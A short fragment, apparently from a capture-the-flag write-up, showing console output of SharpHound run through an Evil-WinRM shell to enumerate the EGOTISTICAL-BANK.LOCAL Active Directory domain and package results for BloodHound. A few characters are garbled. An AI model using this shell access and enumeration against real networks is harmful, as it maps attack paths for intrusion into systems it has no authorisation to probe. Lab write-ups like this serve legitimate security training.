 *Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> ./sh.exe
-----------------------------------------------
Initializing SharpHound at 6:15 AM on 4/23/2020
-----------------------------------------------
Resolved Collection Methods: Group, Sessions, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Contai
er
[+] Creating Schema map for domain EGOTISTICAL-BANK.LOCAL using path CN=Schema,CN=Configuration,DC=EGOT
STICAL-BANK,DC=LOCAL
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 19 MB RAM
Status: 60 objects finished (+60 ì)/s -- Using 27 MB RAM
Enumeration finished in 00:00:00.7847349
Compressing data to .\20200423061507_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 6:15 AM on 4/23/2020! Happy Graphing!